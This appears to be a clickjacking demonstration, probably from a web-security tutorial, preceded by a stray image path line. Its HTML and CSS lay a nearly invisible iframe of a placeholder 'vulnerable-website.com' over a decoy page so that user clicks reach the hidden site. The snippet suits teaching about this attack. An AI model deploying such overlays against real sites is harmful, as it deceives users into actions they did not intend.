 <head>
<style>
#target_website {
position:relative;
width:128px;
height:128px;
opacity:0.00001;
z-index:2;
}
#decoy_website {
position:absolute;
width:300px;
height:400px;
z-index:1;
}
</style>
</head>
...
<body>
<div id="decoy_website">
...decoy web content here...
</div>
<iframe id="target_website" src="https://vulnerable-website.com">
</iframe>
</body>